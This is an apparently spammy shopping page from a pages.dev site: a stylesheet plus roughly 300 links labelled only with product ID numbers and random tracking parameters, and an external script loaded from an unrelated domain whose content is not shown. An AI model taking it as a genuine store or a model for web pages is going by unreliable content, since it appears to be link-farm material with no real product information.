

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kraig25buynow.pages.dev/?pes=1005001290357567&uid=xoiSvoKPYr
body_size: 19888
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="kraig25buynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>kraig25buynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">kraig25buynow.pages.dev</a></h1><p>kraig25buynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002292749970&uid=9b5yVgoF3L">1005002292749970</a></li>
<li><a href="/?pes=4000757229146&uid=aaOkQ9iAcI">4000757229146</a></li>
<li><a href="/?pes=1771999798&uid=BzqDUE8wuX">1771999798</a></li>
<li><a href="/?pes=32996988789&uid=DmgPAQr4Ty">32996988789</a></li>
<li><a href="/?pes=1005001943717470&uid=2RmvmfrXxM">1005001943717470</a></li>
<li><a href="/?pes=4001180168335&uid=brkBSEh8ot">4001180168335</a></li>
<li><a href="/?pes=1005001780094458&uid=TCqJpnrE67">1005001780094458</a></li>
<li><a href="/?pes=4000206759403&uid=q1PITYK0t8">4000206759403</a></li>
<li><a href="/?pes=1005002321485979&uid=CvzMcXpioY">1005002321485979</a></li>
<li><a href="/?pes=4000162945463&uid=JG73mZ3G0D">4000162945463</a></li>
<li><a href="/?pes=1005002786761240&uid=VlEtk9o8yn">1005002786761240</a></li>
<li><a href="/?pes=4000845125987&uid=8vGwfK36af">4000845125987</a></li>
<li><a href="/?pes=4000453551174&uid=vaZSRauMll">4000453551174</a></li>
<li><a href="/?pes=1005002025119539&uid=qXmdqtGPWy">1005002025119539</a></li>
<li><a href="/?pes=4001297902561&uid=yEVodB4yeW">4001297902561</a></li>
<li><a href="/?pes=1005002638306040&uid=03bqo7KtZl">1005002638306040</a></li>
<li><a href="/?pes=1005001584829027&uid=lYmkLvCUFl">1005001584829027</a></li>
<li><a href="/?pes=1005001433064008&uid=l8yGmxqf9D">1005001433064008</a></li>
<li><a href="/?pes=32825826284&uid=d7L8mPVMeH">32825826284</a></li>
<li><a href="/?pes=32829865004&uid=CRAlHCoQOG">32829865004</a></li>
<li><a href="/?pes=1005001489575491&uid=dbGzfh5Efm">1005001489575491</a></li>
<li><a href="/?pes=4001270874170&uid=AzfEpXGPY9">4001270874170</a></li>
<li><a href="/?pes=32605070035&uid=NQPsCubCIj">32605070035</a></li>
<li><a href="/?pes=1005001425214999&uid=b9gJcoX66H">1005001425214999</a></li>
<li><a href="/?pes=1005002284048031&uid=tU4m8mysIU">1005002284048031</a></li>
<li><a href="/?pes=1005001768112440&uid=iCEdasJAxB">1005001768112440</a></li>
<li><a href="/?pes=1005002228897490&uid=tK5Tu24gtb">1005002228897490</a></li>
<li><a href="/?pes=4000510437934&uid=YPEyL3wd93">4000510437934</a></li>
<li><a href="/?pes=32905667082&uid=23jil57YUM">32905667082</a></li>
<li><a href="/?pes=4000834765944&uid=GGdps1dx6t">4000834765944</a></li>
<li><a href="/?pes=32740079501&uid=WSZ5BhmzrK">32740079501</a></li>
<li><a href="/?pes=32868900647&uid=3M91fD70rR">32868900647</a></li>
<li><a href="/?pes=4000580845389&uid=8kO2iZZzQO">4000580845389</a></li>
<li><a href="/?pes=33034305646&uid=Jwh4dOV5fU">33034305646</a></li>
<li><a href="/?pes=4001128222346&uid=OgdvQP07iz">4001128222346</a></li>
<li><a href="/?pes=4000186677565&uid=w3T0x4lwBl">4000186677565</a></li>
<li><a href="/?pes=1005001997684535&uid=4FAK9Vz9gA">1005001997684535</a></li>
<li><a href="/?pes=32963976165&uid=3aNlR8a6Eh">32963976165</a></li>
<li><a href="/?pes=1005001835618408&uid=jlHyV0zFLd">1005001835618408</a></li>
<li><a href="/?pes=32996249431&uid=ZBUd6EZeUK">32996249431</a></li>
<li><a href="/?pes=33004258136&uid=Yezv2PWUmM">33004258136</a></li>
<li><a href="/?pes=32795451425&uid=jjeluW1JGB">32795451425</a></li>
<li><a href="/?pes=1005002630607699&uid=63wAW0gv1j">1005002630607699</a></li>
<li><a href="/?pes=1005001841010382&uid=DfE3v1e9td">1005001841010382</a></li>
<li><a href="/?pes=1005001873868143&uid=wNPfC1EKQY">1005001873868143</a></li>
<li><a href="/?pes=4000602093883&uid=H6hCi2nDRV">4000602093883</a></li>
<li><a href="/?pes=1005002684139754&uid=nOi4io1txi">1005002684139754</a></li>
<li><a href="/?pes=4001176002899&uid=KGBhTmVjNT">4001176002899</a></li>
<li><a href="/?pes=4001007232709&uid=FSGOipWVw3">4001007232709</a></li>
<li><a href="/?pes=1005001346553981&uid=ObVGAKYkEz">1005001346553981</a></li>
<li><a href="/?pes=4000248191159&uid=MzE69I9lPR">4000248191159</a></li>
<li><a href="/?pes=32974659691&uid=zARyegfv7Q">32974659691</a></li>
<li><a href="/?pes=32812267688&uid=tPrkXXUlQE">32812267688</a></li>
<li><a href="/?pes=32898628166&uid=sJeBUfsY73">32898628166</a></li>
<li><a href="/?pes=4001086020379&uid=sFs8pcUvuY">4001086020379</a></li>
<li><a href="/?pes=4000179501651&uid=vLgQJMGW2P">4000179501651</a></li>
<li><a href="/?pes=1005002025104163&uid=evPlh6OTqF">1005002025104163</a></li>
<li><a href="/?pes=1005001630529825&uid=xl3SqvajkI">1005001630529825</a></li>
<li><a href="/?pes=1005002318398344&uid=zXcDMXyzFV">1005002318398344</a></li>
<li><a href="/?pes=32914299668&uid=hK9OJbcIP8">32914299668</a></li>
<li><a href="/?pes=1780387988&uid=Uv2ZZCI9kh">1780387988</a></li>
<li><a href="/?pes=4001138325120&uid=Gx5Io1ED8r">4001138325120</a></li>
<li><a href="/?pes=4000152142321&uid=Y02j1lVamz">4000152142321</a></li>
<li><a href="/?pes=4000709620939&uid=YNCR8DeNtR">4000709620939</a></li>
<li><a href="/?pes=4000809446209&uid=PLsTDUzjx8">4000809446209</a></li>
<li><a href="/?pes=1005001660194211&uid=YVcohB9JJc">1005001660194211</a></li>
<li><a href="/?pes=32956230463&uid=rDGhqh0kSH">32956230463</a></li>
<li><a href="/?pes=1005001432075050&uid=OTLAgOczuN">1005001432075050</a></li>
<li><a href="/?pes=1005001275028812&uid=W9KGj1DJuC">1005001275028812</a></li>
<li><a href="/?pes=4001243188120&uid=lq7dcxq4dx">4001243188120</a></li>
<li><a href="/?pes=33011754694&uid=Y7NBVAlwVd">33011754694</a></li>
<li><a href="/?pes=4000102247399&uid=ypCtZSloUP">4000102247399</a></li>
<li><a href="/?pes=32626278852&uid=jvrDHDOHVQ">32626278852</a></li>
<li><a href="/?pes=1005002130262697&uid=92749lazmW">1005002130262697</a></li>
<li><a href="/?pes=1005001624852523&uid=SFG6Y68wF0">1005001624852523</a></li>
<li><a href="/?pes=4000511243280&uid=O9ERb07Eks">4000511243280</a></li>
<li><a href="/?pes=32902470366&uid=O2fVTsIM8n">32902470366</a></li>
<li><a href="/?pes=1005002289961335&uid=pc9Dkv2KnQ">1005002289961335</a></li>
<li><a href="/?pes=4000420413195&uid=ZBeaTnV5MC">4000420413195</a></li>
<li><a href="/?pes=32870370160&uid=7ddPvt4LDN">32870370160</a></li>
<li><a href="/?pes=4000305581082&uid=X6FvW0DQfu">4000305581082</a></li>
<li><a href="/?pes=4000527450308&uid=muhA5CtEbD">4000527450308</a></li>
<li><a href="/?pes=1005001298730522&uid=jMeNpIpEv7">1005001298730522</a></li>
<li><a href="/?pes=4000315075256&uid=a0yHcScFFj">4000315075256</a></li>
<li><a href="/?pes=32850205987&uid=hEXOvrLJli">32850205987</a></li>
<li><a href="/?pes=4000142965834&uid=BHVR3ys0jB">4000142965834</a></li>
<li><a href="/?pes=32662812815&uid=KQsy4FYw4w">32662812815</a></li>
<li><a href="/?pes=1005001936036137&uid=38woWNgl8S">1005001936036137</a></li>
<li><a href="/?pes=1005001977253226&uid=R6hcNgHKk8">1005001977253226</a></li>
<li><a href="/?pes=1005001822350962&uid=QeFxIjPFqx">1005001822350962</a></li>
<li><a href="/?pes=4000185975853&uid=vpBTCaLnCb">4000185975853</a></li>
<li><a href="/?pes=1005001818446153&uid=3UUak53zww">1005001818446153</a></li>
<li><a href="/?pes=1005002624931775&uid=BvQlAkQLzO">1005002624931775</a></li>
<li><a href="/?pes=32888759597&uid=1my55sdA1t">32888759597</a></li>
<li><a href="/?pes=1005002460587076&uid=4v9wTpbpic">1005002460587076</a></li>
<li><a href="/?pes=4001118801406&uid=q54xrgQpab">4001118801406</a></li>
<li><a href="/?pes=4001139730077&uid=ncDvhGFJ2q">4001139730077</a></li>
<li><a href="/?pes=4001159798728&uid=WlTeGKz3OS">4001159798728</a></li>
<li><a href="/?pes=1005002591842309&uid=JRsRcivLlu">1005002591842309</a></li>
<li><a href="/?pes=4001279082686&uid=55xuqmVoGf">4001279082686</a></li>
<li><a href="/?pes=1005001934309902&uid=dhQtc9XI5u">1005001934309902</a></li>
<li><a href="/?pes=32965749345&uid=r499D5mhHs">32965749345</a></li>
<li><a href="/?pes=1005002357289689&uid=HrCnDMg1p3">1005002357289689</a></li>
<li><a href="/?pes=1005002298712187&uid=lCXrbiOCN9">1005002298712187</a></li>
<li><a href="/?pes=4001053528635&uid=UrGULzYKQT">4001053528635</a></li>
<li><a href="/?pes=1005001644499339&uid=JtREXN2zJa">1005001644499339</a></li>
<li><a href="/?pes=4001245223584&uid=tGRLMXVd71">4001245223584</a></li>
<li><a href="/?pes=10000412433089&uid=oK4j0wajZm">10000412433089</a></li>
<li><a href="/?pes=32771164735&uid=cdE8svfP9g">32771164735</a></li>
<li><a href="/?pes=32957666993&uid=ovAtFKMcMS">32957666993</a></li>
<li><a href="/?pes=32869077875&uid=HYWu41YpUC">32869077875</a></li>
<li><a href="/?pes=33032195082&uid=463zdhyHUS">33032195082</a></li>
<li><a href="/?pes=1005001703692775&uid=7Nbe2ZLrG1">1005001703692775</a></li>
<li><a href="/?pes=1005002080572855&uid=1gSQrSuvo7">1005002080572855</a></li>
<li><a href="/?pes=4000339598696&uid=QXFnzW0a2p">4000339598696</a></li>
<li><a href="/?pes=1005001285626819&uid=wbv2RHPI15">1005001285626819</a></li>
<li><a href="/?pes=1005001399243249&uid=MNUS7XOcKS">1005001399243249</a></li>
<li><a href="/?pes=33050705906&uid=OsBpUNp3lq">33050705906</a></li>
<li><a href="/?pes=1005002674097601&uid=9MowFfssOk">1005002674097601</a></li>
<li><a href="/?pes=1005001889259825&uid=zkSRUNLSGw">1005001889259825</a></li>
<li><a href="/?pes=1005002526227353&uid=e3f5RWoi0Z">1005002526227353</a></li>
<li><a href="/?pes=4000341105618&uid=t6gZElRfv6">4000341105618</a></li>
<li><a href="/?pes=32916473434&uid=nDUbhz0Dpa">32916473434</a></li>
<li><a href="/?pes=32957740368&uid=sj9YufU1rm">32957740368</a></li>
<li><a href="/?pes=32827861212&uid=0QMOv41QTf">32827861212</a></li>
<li><a href="/?pes=4001292819282&uid=MAzlrl6Wqd">4001292819282</a></li>
<li><a href="/?pes=1005001376164745&uid=WmLtYv5qBH">1005001376164745</a></li>
<li><a href="/?pes=4000468655799&uid=lG6pvx21yU">4000468655799</a></li>
<li><a href="/?pes=32889062182&uid=9QRJWQ6Or9">32889062182</a></li>
<li><a href="/?pes=1005001379187784&uid=PZPYrkZh4T">1005001379187784</a></li>
<li><a href="/?pes=1005001672024880&uid=2JgRniJl8p">1005001672024880</a></li>
<li><a href="/?pes=1005001757152444&uid=u38Y8tT5S0">1005001757152444</a></li>
<li><a href="/?pes=33050636364&uid=UEBWJFn9ZC">33050636364</a></li>
<li><a href="/?pes=32987340320&uid=LwHsCnABGi">32987340320</a></li>
<li><a href="/?pes=32870600235&uid=D2v7Etpaiv">32870600235</a></li>
<li><a href="/?pes=32891383242&uid=oLkUE0mJmP">32891383242</a></li>
<li><a href="/?pes=1005001392034210&uid=gLaNzw5wzh">1005001392034210</a></li>
<li><a href="/?pes=32853246664&uid=A3Bx2ss7gt">32853246664</a></li>
<li><a href="/?pes=1005001972748692&uid=xrBFG7OpPI">1005001972748692</a></li>
<li><a href="/?pes=33028045022&uid=z2UkiyI6ye">33028045022</a></li>
<li><a href="/?pes=32964235233&uid=ZnOuWe4gyJ">32964235233</a></li>
<li><a href="/?pes=32804798269&uid=VOMHV2Obnv">32804798269</a></li>
<li><a href="/?pes=1005001813277007&uid=waAsqtsb2g">1005001813277007</a></li>
<li><a href="/?pes=4000287496883&uid=dnwZZsCfk1">4000287496883</a></li>
<li><a href="/?pes=1005002737759312&uid=jYpfkSAtRR">1005002737759312</a></li>
<li><a href="/?pes=1005001706252130&uid=F3rkJfJc3s">1005001706252130</a></li>
<li><a href="/?pes=1005002761608701&uid=eRYvMFrRId">1005002761608701</a></li>
<li><a href="/?pes=1005001566251318&uid=DurrgsMPsn">1005001566251318</a></li>
<li><a href="/?pes=32829045128&uid=sLwqewck6G">32829045128</a></li>
<li><a href="/?pes=32914515150&uid=0QNfdwSWtX">32914515150</a></li>
<li><a href="/?pes=1005001922329854&uid=ACrSETuYt3">1005001922329854</a></li>
<li><a href="/?pes=32962205558&uid=pJhhn2S6e5">32962205558</a></li>
<li><a href="/?pes=32850531224&uid=rmkCloM4Aa">32850531224</a></li>
<li><a href="/?pes=32973059198&uid=LBuW38890f">32973059198</a></li>
<li><a href="/?pes=1005002385333170&uid=yt36YbP6BQ">1005002385333170</a></li>
<li><a href="/?pes=32975733858&uid=n4aJQ6Dw1q">32975733858</a></li>
<li><a href="/?pes=4000777900198&uid=q7sh7VseZq">4000777900198</a></li>
<li><a href="/?pes=33046844600&uid=VOLmBMzdlx">33046844600</a></li>
<li><a href="/?pes=4000268424652&uid=pJ8cv6IYdL">4000268424652</a></li>
<li><a href="/?pes=1005001640512136&uid=kJL9h56Swx">1005001640512136</a></li>
<li><a href="/?pes=1005001981619708&uid=4zLWvo9sh3">1005001981619708</a></li>
<li><a href="/?pes=4001276650763&uid=JPtatrCy89">4001276650763</a></li>
<li><a href="/?pes=32964922757&uid=RyEsOkJVPy">32964922757</a></li>
<li><a href="/?pes=4000299664672&uid=LS5QmKsTee">4000299664672</a></li>
<li><a href="/?pes=4000227745730&uid=358AZe3evB">4000227745730</a></li>
<li><a href="/?pes=33050401052&uid=GjCXb5BV7H">33050401052</a></li>
<li><a href="/?pes=1005001368980336&uid=ol3dA9y2RB">1005001368980336</a></li>
<li><a href="/?pes=1005001889791867&uid=txzuMcgvNt">1005001889791867</a></li>
<li><a href="/?pes=4001039491587&uid=WrU3GpzRLT">4001039491587</a></li>
<li><a href="/?pes=1005002054046078&uid=hXag3amiXz">1005002054046078</a></li>
<li><a href="/?pes=4000895661317&uid=i4g3Is2rFV">4000895661317</a></li>
<li><a href="/?pes=1005002319571855&uid=3Bhkt7Kf9x">1005002319571855</a></li>
<li><a href="/?pes=33048170344&uid=dn5q6rUKBW">33048170344</a></li>
<li><a href="/?pes=1005001479820309&uid=xZf4abwnUP">1005001479820309</a></li>
<li><a href="/?pes=1005002340016225&uid=wk9wFkyCXl">1005002340016225</a></li>
<li><a href="/?pes=32889005858&uid=1RPcKMtrFj">32889005858</a></li>
<li><a href="/?pes=1000005733855&uid=3tXQKbTwYT">1000005733855</a></li>
<li><a href="/?pes=1005002573032663&uid=EE2SZ5IKPQ">1005002573032663</a></li>
<li><a href="/?pes=32916662744&uid=k2oQEtLlYZ">32916662744</a></li>
<li><a href="/?pes=32965119720&uid=ewyl2FDWJF">32965119720</a></li>
<li><a href="/?pes=1005001818478813&uid=pfkyiiH1Ne">1005001818478813</a></li>
<li><a href="/?pes=4001153177837&uid=mjDib2JZ3T">4001153177837</a></li>
<li><a href="/?pes=4001232024361&uid=oY9SFVhY5S">4001232024361</a></li>
<li><a href="/?pes=1005002555661494&uid=Mu5iXsAvrH">1005002555661494</a></li>
<li><a href="/?pes=33002071916&uid=dxKOhRUtQa">33002071916</a></li>
<li><a href="/?pes=1005002308934075&uid=gtLu75UPJR">1005002308934075</a></li>
<li><a href="/?pes=32942951655&uid=GEJCPPuAc3">32942951655</a></li>
<li><a href="/?pes=4001191873858&uid=2lzquZpfso">4001191873858</a></li>
<li><a href="/?pes=4000762063166&uid=iuU683HFNW">4000762063166</a></li>
<li><a href="/?pes=1005002026728931&uid=V7IP1oMUCM">1005002026728931</a></li>
<li><a href="/?pes=1005001559726741&uid=p5i7W4EPnW">1005001559726741</a></li>
<li><a href="/?pes=1005002579579280&uid=MvlnptqYfP">1005002579579280</a></li>
<li><a href="/?pes=1005002506226214&uid=f8u78rSbvk">1005002506226214</a></li>
<li><a href="/?pes=4001141958983&uid=r79PiHxsjC">4001141958983</a></li>
<li><a href="/?pes=1005002240476606&uid=mzoW1869bq">1005002240476606</a></li>
<li><a href="/?pes=4000837756076&uid=ajb6wTbgoq">4000837756076</a></li>
<li><a href="/?pes=1005002347086216&uid=nQYcIjPj1T">1005002347086216</a></li>
<li><a href="/?pes=1005001448576232&uid=VvDcXD6S8r">1005001448576232</a></li>
<li><a href="/?pes=1005001526844521&uid=T5ZycoXZFj">1005001526844521</a></li>
<li><a href="/?pes=4000324794948&uid=qzbFzCMUOK">4000324794948</a></li>
<li><a href="/?pes=4000807390444&uid=EPSASY7wRP">4000807390444</a></li>
<li><a href="/?pes=4000969930274&uid=VbkSg7kxnt">4000969930274</a></li>
<li><a href="/?pes=32996383154&uid=epzcEtfDEO">32996383154</a></li>
<li><a href="/?pes=32997043947&uid=sQbjB6f42G">32997043947</a></li>
<li><a href="/?pes=32692472202&uid=Y1WBJpjikq">32692472202</a></li>
<li><a href="/?pes=1005002286078968&uid=zM3idRo1t0">1005002286078968</a></li>
<li><a href="/?pes=4000479476338&uid=IAymtqgow1">4000479476338</a></li>
<li><a href="/?pes=1005002037785012&uid=5LyUGQbTbJ">1005002037785012</a></li>
<li><a href="/?pes=1005002222408966&uid=WeYeEiVU34">1005002222408966</a></li>
<li><a href="/?pes=4000790355395&uid=nkhzlzzB41">4000790355395</a></li>
<li><a href="/?pes=1005002252568532&uid=naKRpTxCEL">1005002252568532</a></li>
<li><a href="/?pes=1005001374566361&uid=ym64Y5u2Ax">1005001374566361</a></li>
<li><a href="/?pes=1005001431068730&uid=3vBwtKiI4o">1005001431068730</a></li>
<li><a href="/?pes=1005001859641532&uid=soCXOGa9CB">1005001859641532</a></li>
<li><a href="/?pes=32974212122&uid=AChS0d4j1k">32974212122</a></li>
<li><a href="/?pes=4001346211052&uid=RWFDFwEwRg">4001346211052</a></li>
<li><a href="/?pes=1005001502789035&uid=e9mXP5nKKd">1005001502789035</a></li>
<li><a href="/?pes=1005001586320143&uid=Fp8fGiTLDU">1005001586320143</a></li>
<li><a href="/?pes=1005002551821872&uid=gY6X3fffXZ">1005002551821872</a></li>
<li><a href="/?pes=1005001734656244&uid=ZwfAJlnNhr">1005001734656244</a></li>
<li><a href="/?pes=1005002448964158&uid=QuYmwHG6BC">1005002448964158</a></li>
<li><a href="/?pes=1005002531895805&uid=lzKoGMcC9f">1005002531895805</a></li>
<li><a href="/?pes=1005001970758461&uid=Hz1gL1nla6">1005001970758461</a></li>
<li><a href="/?pes=4000113688524&uid=GCzj0lZ61h">4000113688524</a></li>
<li><a href="/?pes=1005002676803882&uid=7OxXRt5h1D">1005002676803882</a></li>
<li><a href="/?pes=1005001941986023&uid=bgodv2FWrM">1005001941986023</a></li>
<li><a href="/?pes=1005001695290867&uid=IJPEwmC0Fw">1005001695290867</a></li>
<li><a href="/?pes=32998949992&uid=AHQO2PF6QM">32998949992</a></li>
<li><a href="/?pes=1005002009329557&uid=fcwV00Zf6T">1005002009329557</a></li>
<li><a href="/?pes=4000634883011&uid=YurpvxpyAz">4000634883011</a></li>
<li><a href="/?pes=4000087420296&uid=YMLwlcH0C1">4000087420296</a></li>
<li><a href="/?pes=32899699296&uid=HSaMJjPRaW">32899699296</a></li>
<li><a href="/?pes=32909518174&uid=vTvq4ZBT3o">32909518174</a></li>
<li><a href="/?pes=4001076332901&uid=rBtL1yhnIT">4001076332901</a></li>
<li><a href="/?pes=4000348241601&uid=9VrJ5h48XQ">4000348241601</a></li>
<li><a href="/?pes=1005002421365080&uid=tHM9pvuUL3">1005002421365080</a></li>
<li><a href="/?pes=4001057209536&uid=DXOkImDwiT">4001057209536</a></li>
<li><a href="/?pes=1005002018024102&uid=q5JSKazgV7">1005002018024102</a></li>
<li><a href="/?pes=1005001891052988&uid=QDTg7BE2a7">1005001891052988</a></li>
<li><a href="/?pes=1005001617628206&uid=EaPN0TvYWR">1005001617628206</a></li>
<li><a href="/?pes=4000156142695&uid=m6CyIbhQ3q">4000156142695</a></li>
<li><a href="/?pes=1005001936037557&uid=iQRSIu4nen">1005001936037557</a></li>
<li><a href="/?pes=32884481479&uid=fVDLGioeZX">32884481479</a></li>
<li><a href="/?pes=1005001409345169&uid=YoTAZZRgDa">1005001409345169</a></li>
<li><a href="/?pes=1005001641303040&uid=gHuD7oCTbm">1005001641303040</a></li>
<li><a href="/?pes=1005001826484009&uid=S9wrYM3sgy">1005001826484009</a></li>
<li><a href="/?pes=33055832321&uid=KqLWyr9fqh">33055832321</a></li>
<li><a href="/?pes=32875824119&uid=Df6L6jHD4o">32875824119</a></li>
<li><a href="/?pes=1005001629683148&uid=1wv1B6dx5v">1005001629683148</a></li>
<li><a href="/?pes=32873104314&uid=8wUwAERXJ9">32873104314</a></li>
<li><a href="/?pes=32955334694&uid=pV51wYytWk">32955334694</a></li>
<li><a href="/?pes=4001162671281&uid=iWlqf8nfZJ">4001162671281</a></li>
<li><a href="/?pes=32917696538&uid=4pbi2nb45i">32917696538</a></li>
<li><a href="/?pes=33006703785&uid=d127Fw4zUu">33006703785</a></li>
<li><a href="/?pes=1005001924435143&uid=lOhEF7zsJF">1005001924435143</a></li>
<li><a href="/?pes=4001174439985&uid=jpdQn00pnh">4001174439985</a></li>
<li><a href="/?pes=1005001901558917&uid=v2vpJR7Uu5">1005001901558917</a></li>
<li><a href="/?pes=1005002051820564&uid=eP8Kqbdo0j">1005002051820564</a></li>
<li><a href="/?pes=32851693415&uid=pWeKYi0GOo">32851693415</a></li>
<li><a href="/?pes=4001252533392&uid=4f3PUsGwct">4001252533392</a></li>
<li><a href="/?pes=32932899732&uid=7f66OctUNQ">32932899732</a></li>
<li><a href="/?pes=32892771034&uid=PgQUyfwkXb">32892771034</a></li>
<li><a href="/?pes=1005001280332656&uid=TBtDZQKhl4">1005001280332656</a></li>
<li><a href="/?pes=33061042345&uid=xKKSuJCmLA">33061042345</a></li>
<li><a href="/?pes=4001160677768&uid=0Nv6uHOptP">4001160677768</a></li>
<li><a href="/?pes=4000959723824&uid=6uDV4NZwJl">4000959723824</a></li>
<li><a href="/?pes=1005002158871890&uid=hixd7aA1d2">1005002158871890</a></li>
<li><a href="/?pes=32974241609&uid=albwahWeRj">32974241609</a></li>
<li><a href="/?pes=4001219928328&uid=l5FgoEIzqk">4001219928328</a></li>
<li><a href="/?pes=1005002533200417&uid=M1AhjoNOxG">1005002533200417</a></li>
<li><a href="/?pes=4000360073548&uid=sHMUwEaIKl">4000360073548</a></li>
<li><a href="/?pes=33031204805&uid=2qOrGlpQlw">33031204805</a></li>
<li><a href="/?pes=1005001450527012&uid=WtwvAsL7YF">1005001450527012</a></li>
<li><a href="/?pes=4000108661037&uid=tehjAcR0nG">4000108661037</a></li>
<li><a href="/?pes=32898705777&uid=kNoncPvHYM">32898705777</a></li>
<li><a href="/?pes=4001064829628&uid=rkyjwwEtze">4001064829628</a></li>
<li><a href="/?pes=1005001546984691&uid=54igj6jOAw">1005001546984691</a></li>
<li><a href="/?pes=32725844744&uid=e8vR5YFACx">32725844744</a></li>
<li><a href="/?pes=4000342056415&uid=XIGoeegt2w">4000342056415</a></li>
<li><a href="/?pes=1005002011996211&uid=tWuRKuEEAJ">1005002011996211</a></li>
<li><a href="/?pes=1005001476709970&uid=F0SBk6auNC">1005001476709970</a></li>
<li><a href="/?pes=4001264420194&uid=qT2k3dfL81">4001264420194</a></li>
<li><a href="/?pes=1005002257854552&uid=zXlA74gr8P">1005002257854552</a></li>
<li><a href="/?pes=4001211986472&uid=vVOsbPO2it">4001211986472</a></li>
<li><a href="/?pes=32945388974&uid=X1GpFf5K5m">32945388974</a></li>
<li><a href="/?pes=1005002753638107&uid=XvEFRM2PKo">1005002753638107</a></li>
<li><a href="/?pes=1005002733990675&uid=RJst81mNmx">1005002733990675</a></li>
<li><a href="/?pes=1005001898920021&uid=YvytjptGVh">1005001898920021</a></li>
<li><a href="/?pes=1005001643849017&uid=ByXqusCFBM">1005001643849017</a></li>
